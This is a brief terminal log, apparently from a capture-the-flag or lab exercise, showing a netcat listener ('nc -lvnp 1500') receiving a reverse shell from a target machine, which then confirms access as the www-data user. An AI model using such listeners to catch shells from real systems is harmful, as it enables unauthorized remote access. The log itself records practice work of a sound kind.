 (hmstudent㉿hmstudent)-[~]
$ nc -lvnp 1500
listening on [any] 1500 ...
connect to [10.8.123.194] from (UNKNOWN) [10.10.201.245] 51258
Linux dreaming 5.4.0-155-generic #172-Ubuntu SMP Fri Jul 7 16:10:02 UTC 2023 x86_64 x86_6
4 x86_64 GNU/Linux
20:48:49 up  2:43,  0 users,  load average: 0.00, 0.00, 0.00
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
sh: 0: can't access tty; job control turned off
$ whoami
www-data